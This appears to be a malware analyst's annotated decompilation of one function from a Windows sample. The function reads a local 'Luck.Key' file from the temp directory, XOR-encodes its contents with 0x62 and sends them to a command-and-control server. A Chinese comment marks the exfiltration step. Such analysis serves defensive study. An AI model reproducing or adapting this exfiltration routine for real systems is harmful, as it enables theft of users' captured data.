 char *__thiscall send_luck_ley_info(_DWORD *this)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  v8 = this;
  v1 = 0;
  Buffer = 0;
  memset(&v11, 0, 0x100u);
  v13 = 0;
  v14 = 0;
  NumberOfBytesRead = 0;
  GetWindowsDirectoryA(&Buffer, 0x104u);
  v12 = 0;
  sprintf(&Buffer, Format, &Buffer);            // %swindows\temp\Luck.Key
  v2 = CreateFileA(&Buffer, 0x80000000, 1u, 0, 3u, 0x80u, 0);
  v3 = v2;
  if ( v2 != (HANDLE)-1 )
  {
    v4 = GetFileSize(v2, 0);
    v5 = operator new(v4);
    ReadFile(v3, v5, v4, &NumberOfBytesRead, 0);
    for ( i = 0; i < v4; ++i )
      *((_BYTE *)v5 + i) ^= 0x62u;              // 异或加密后发送到C&C服务器
    v1 = send_2_CC(v8, v5, v4);
    operator delete(v5);
  }
  CloseHandle(v3);
  return v1;
}